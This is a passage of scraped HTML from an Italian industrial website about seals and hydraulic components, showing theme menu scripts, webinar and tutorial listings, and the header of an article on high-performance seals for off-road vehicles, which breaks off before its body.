            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc/"  rel="bookmark" title="FoodPro®, EPDM per alimenti di Trelleborg￼">FoodPro®, EPDM per alimenti di Trelleborg￼</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/soluzioni-di-tenuta-per-birrifici-piu-sostenibili/"  rel="bookmark" class="td-image-wrap " title="Soluzioni di tenuta per birrifici più sostenibili" ><img class="entry-thumb" src="[data-uri]" alt="" title="Soluzioni di tenuta per birrifici più sostenibili" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.08.55-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/soluzioni-di-tenuta-per-birrifici-piu-sostenibili/"  rel="bookmark" title="Soluzioni di tenuta per birrifici più sostenibili">Soluzioni di tenuta per birrifici più sostenibili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"384","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "36";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "9";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"componenti oleodinamici\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1687269664888-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"pompa oleodinamica\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-05-23-alle-09.23.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\">\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta per applicazioni lineari\" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1683882188980-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone\/\"  rel=\"bookmark\" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 357;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"pompa oleodinamica\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-05-23-alle-09.23.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\">\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/calcolo-lunghezza-e-taglio-delle-fasce-guida-in-resina-di-poliestere-mcf80\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/calcolo-lunghezza-e-taglio-delle-fasce-guida-in-resina-di-poliestere-mcf80\/\"  rel=\"bookmark\" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\">Calcolo lunghezza e taglio delle fasce guida in resina di poliestere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/impara-a-costruire-un-o-ring-delle-dimensioni-di-cui-necessiti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-18-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/impara-a-costruire-un-o-ring-delle-dimensioni-di-cui-necessiti\/\"  rel=\"bookmark\" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\">Impara a costruire un O-ring delle dimensioni di cui necessiti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/testata-cilindro-oleodinamico-rilevazione-dimensioni-delle-sedi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-17-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/testata-cilindro-oleodinamico-rilevazione-dimensioni-delle-sedi\/\"  rel=\"bookmark\" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\">Testata cilindro oleodinamico: rilevazione dimensioni delle sedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 416;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"componenti oleodinamici\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1687269664888-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-certificazioni-per-il-settore-foodbeverage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1652777615154-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-certificazioni-per-il-settore-foodbeverage\/\"  rel=\"bookmark\" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\">Webinar: certificazioni per il settore Food&#038;Beverage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-tenute-statiche-per-applicazioni-dinamiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2022-04-22-alle-12.47.01-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-tenute-statiche-per-applicazioni-dinamiche\/\"  rel=\"bookmark\" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\">Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://fridletime.it/category/fridle-academy/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="357" href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="416" href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" class="td-image-wrap " title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="componenti oleodinamici" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1687269664888-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" class="td-image-wrap " title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta per applicazioni lineari" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1683882188980-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fridletime.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-2013" class="post-2013 post type-post status-publish format-standard has-post-thumbnail category-sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fridletime.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Settori applicativi" class="entry-crumb" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Guarnizioni a elevate prestazioni per veicoli fuoristrada</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Guarnizioni a elevate prestazioni per veicoli fuoristrada</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-30T05:00:09+00:00" >Marzo 30, 2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2013">180</span></div>                                <div class="td-post-comments"><a href="https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
